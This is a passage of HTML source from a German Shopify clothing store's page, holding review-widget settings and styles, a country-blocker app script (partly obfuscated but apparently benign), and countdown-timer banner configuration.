right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/tuningislife.de","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"TuningIsLife","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"de","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"TuningIsLife"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #1A1A1A;--jdgm-secondary-color: rgba(26,26,26,0.1);--jdgm-star-color: #F5C518;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1A1A1A;--jdgm-paginate-color: #1A1A1A;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1A1A1A}.jdgm-histogram__bar-content{background-color:#1A1A1A}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1A1A1A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F5C518}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#fcfcfc}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#000000}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'TuningIsLife'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=joren-de.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=joren-de.myshopify.com" async></script>

  
    <script async>
      function _0x3f8f(_0x223ce8,_0x21bbeb){var _0x6fb9ec=_0x6fb9();return _0x3f8f=function(_0x3f8f82,_0x5dbe6e){_0x3f8f82=_0x3f8f82-0x191;var _0x51bf69=_0x6fb9ec[_0x3f8f82];return _0x51bf69;},_0x3f8f(_0x223ce8,_0x21bbeb);}(function(_0x4724fe,_0xeb51bb){var _0x47dea2=_0x3f8f,_0x141c8b=_0x4724fe();while(!![]){try{var _0x4a9abe=parseInt(_0x47dea2(0x1af))/0x1*(-parseInt(_0x47dea2(0x1aa))/0x2)+-parseInt(_0x47dea2(0x1a7))/0x3*(parseInt(_0x47dea2(0x192))/0x4)+parseInt(_0x47dea2(0x1a3))/0x5*(parseInt(_0x47dea2(0x1a6))/0x6)+-parseInt(_0x47dea2(0x19d))/0x7*(-parseInt(_0x47dea2(0x191))/0x8)+-parseInt(_0x47dea2(0x1a4))/0x9*(parseInt(_0x47dea2(0x196))/0xa)+-parseInt(_0x47dea2(0x1a0))/0xb+parseInt(_0x47dea2(0x198))/0xc;if(_0x4a9abe===_0xeb51bb)break;else _0x141c8b['push'](_0x141c8b['shift']());}catch(_0x5bdae7){_0x141c8b['push'](_0x141c8b['shift']());}}}(_0x6fb9,0x2b917),function e(){var _0x379294=_0x3f8f;window[_0x379294(0x19f)]=![];var _0x59af3b=new MutationObserver(function(_0x10185c){var _0x39bea0=_0x379294;_0x10185c[_0x39bea0(0x19b)](function(_0x486a2e){var _0x1ea3a0=_0x39bea0;_0x486a2e['addedNodes'][_0x1ea3a0(0x19b)](function(_0x1880c1){var _0x37d441=_0x1ea3a0;if(_0x1880c1[_0x37d441(0x193)]===_0x37d441(0x19c)&&window[_0x37d441(0x19f)]==![]){var _0x64f391=_0x1880c1['textContent']||_0x1880c1[_0x37d441(0x19e)];_0x64f391[_0x37d441(0x1ad)](_0x37d441(0x1ab))&&(window[_0x37d441(0x19f)]=!![],window['_bm_blocked_script']=_0x64f391,_0x1880c1[_0x37d441(0x194)][_0x37d441(0x1a2)](_0x1880c1),_0x59af3b[_0x37d441(0x195)]());}});});});_0x59af3b[_0x379294(0x1a9)](document[_0x379294(0x1a5)],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x43bd71=_0x379294;if(!window[_0x43bd71(0x1ae)]&&window['_bm_blocked']){var _0x4f89e0=document[_0x43bd71(0x1a8)](_0x43bd71(0x19a));_0x4f89e0[_0x43bd71(0x1ac)]=_0x43bd71(0x197),_0x4f89e0[_0x43bd71(0x1a1)]=window['_bm_blocked_script'],document[_0x43bd71(0x199)]['appendChild'](_0x4f89e0);}},0x2ee0);}());function _0x6fb9(){var _0x432d5b=['head','script','forEach','SCRIPT','7fPmGqS','src','_bm_blocked','1276902CZtaAd','textContent','removeChild','5xRSprd','513qTrjgw','documentElement','1459980yoQzSv','6QRCLrj','createElement','observe','33750bDyRAA','var\x20customDocumentWrite\x20=\x20function(content)','className','includes','bmExtension','11ecERGS','2776368sDqaNF','444776RGnQWH','nodeName','parentNode','disconnect','25720cFqzCY','analytics','3105336gpytKO'];_0x6fb9=function(){return _0x432d5b;};return _0x6fb9();}
    </script>
  

  

  
    <script async>
      !function(){var t;new MutationObserver(function(t,e){if(document.body&&(e.disconnect(),!window.bmExtension)){let i=document.createElement('div');i.id='bm-preload-mask',i.style.cssText='position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;',document.body.appendChild(i),setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i);},1e4);}}).observe(document.documentElement,{childList:!0,subtree:!0});}();
    </script>
  

  

  













<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":275352715361,"handle":"bekleidung","title":"Bekleidung","updated_at":"2026-01-30T13:05:36+01:00","body_html":"","published_at":"2025-07-19T12:30:31+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"10"}],"published_scope":"web","image":{"created_at":"2022-03-29T19:23:03+02:00","alt":"Bekleidung Tuningislife","width":1080,"height":1080,"src":"\/\/tuningislife.de\/cdn\/shop\/collections\/free-image-resizer-cropper_92.png?v=1753114017"}},{"id":265361358945,"handle":"t-shirts","updated_at":"2026-01-29T13:06:46+01:00","published_at":"2021-11-25T22:08:56+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"shirt","body_html":"\u003cp\u003eHere you will find t-shirts for men and women\u003c\/p\u003e\u003cp\u003e\u003c\/p\u003e","image":{"created_at":"2021-11-25T22:08:55+01:00","alt":"Shirts Tuningislife","width":1080,"height":1080,"src":"\/\/tuningislife.de\/cdn\/shop\/collections\/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105"}},{"id":676495425801,"handle":"summer-deals","updated_at":"2026-01-30T13:05:36+01:00","published_at":"2025-06-22T13:39:25+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Summer Deals","body_html":"","image":{"created_at":"2025-06-22T13:44:33+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/tuningislife.de\/cdn\/shop\/collections\/8_23f7f67e-90ec-40d9-b0d3-78933073fba1.png?v=1750592673"}}],
        product_tags: [],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#e6d2c4","enabled":true}},"key":"GSC-BAR-PnCzeFZKacem","type":"bar","timer":{"date":"2025-12-21T23:59:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":51,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-vQvIEpEWJLjP","type":"text","align":"left","color":"#ffffff","value":"🌹VALENTINE SPECIAL 🏁","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"24px","mobileLineHeight":"0.8","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.4px","desktopLetterSpacing":"0"},{"id":"text-FgxyNHIBCtSP","type":"text","align":"left","color":"#e6d2c4","value":"LIMITED COUPLE PIECES","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"10px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"1.1px","desktopLetterSpacing":"0"},{"id":"timer-EIlIFOiCFsgj","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#e2b769","fontSize":"67px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#e2b769","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#e2b769","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"126px","desktopWidth":"193px"},{"id":"button-PbKlLiuaLJSA","href":"https:\/\/tuningislife.de\/collections\/valentines-essence-drop","type":"button","label":"ANSEHEN","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"4px","enabled":true},"target":"_self","enabled":true,"padding":{"mobile":{"top":"7px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"rgba(0,0,0,0.98)","background":{"blur":"0px","color":"#e6d2c4","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"9px","desktopFontSize":"15px","mobileLetterSpacing":"1.6px","desktopLetterSpacing":"0.5px"},{"id":"coupon-arFZxNkCiENv","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"40px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#1a1a1a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"75px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-IocZcGLPtiqQ","type":"bar","timer":{"date":"2025-04-22T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-VhtQayculzWZ","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-NcNuKqdgfvvq","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-llThqLEyADas","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-PebAtkEqTDND","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-yCQMTrZKOgUJ","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 